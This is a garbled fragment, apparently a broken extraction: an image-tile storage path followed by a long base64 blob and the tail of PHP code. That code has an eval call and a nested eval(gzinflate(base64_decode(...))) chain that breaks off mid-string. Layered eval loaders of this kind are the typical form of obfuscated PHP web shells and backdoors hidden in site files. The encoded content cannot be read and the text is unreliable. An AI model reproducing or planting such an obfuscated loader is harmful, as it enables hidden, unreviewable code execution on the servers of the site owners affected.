
v8WPpy9n6fNsLsbVJJJ6p04a0CrgAQ1f2pWWjWvan0vw
sZANLkDcmmyZtEcnfhIvbAm+qQ+RD3CCJey08Tji6aKf
wGA0sUwI6PiQDxiwi57yk0STWWHYgokPCES2yG55APWa
jOGe93QkFS0ojTB8Jd8oD3/OuWNMPTWI7BViPKk8NQfH
KU0CP56Ux25iqsoM/XZ6UZ2c9LttVpFUAT8bSuTs3jYj
Y7hvW0RFLr3shz2TuOggrf7iuUNyXngdzagUrlt7sYFy
ibehco0fEaPLnv4MVD5Wr4FnZE0n4h1rFkicmeW9vN5g
8v5ieLU6OOZuE0vvYGdECpPsWupz9OP13o95b7goqf98
h1+Fyan47M8M/aRBCqrDg+ZWbwRMvbxsjZG9xWHLgvbH
XUOy9ua7/7TryMfUk3oZNzWqlg/NlFnJkhXY+GORltak
glStmbqTWIk93UUt5fbVaSZuQlXwimGP2KAylRwi4yCU
eJa2tpJdpDr590D8lRceb1fZNN/FOU22GWfeKop3mJyP
kjVZnShHrZqkpdnDCCgt9kEshVwTxPYvWt+Q1LBdT/ht
IYuD+KrTN5Gi76GI3qSx+cBQ1m/SPUAah9qhWFtyR5T2
8sA2c9BM0CbwldxJPfat2iwNGnvG4PESnrDTlwReWKvv
rki1TTfpVKDc8f2uYbEqnGFjaqmpBrrlU+0wOdH1jkdU
QfX9DflXA9xRdzQFgnpUW439+bnbT9LOUm8jk/mFkngu
DOJj0/XrQZCn2fBUrkZVyBbHn7/mACqcDPhpQsqzD8GB
r8oTv5SiKYMIskPJszqTQnEL1IM2ySRp8bTXql+BoaOI
rmM8ySlkhPeBxiYPVvwWzXao6CHZGqNvcSqebLuUGgRm
TCKLOLzTt8yHECBYR3VByOA1hCC8Kad0RmW9n+UxFyV2
YrjlXVRlnNanMepT2wrwPaZkYs+sI0MUNZa96w3/NyHZ
qAY0lYA2u1BXCPrQbwqSkwe6+z//+ttU6f8Zyv7l7//4
Fw=='
)));
eval
(
"eval(gzinflate(base64_decode
('xVc3D8VIbv4v15wNFZKeMg4ulLP0lAO2Uc4569ffW+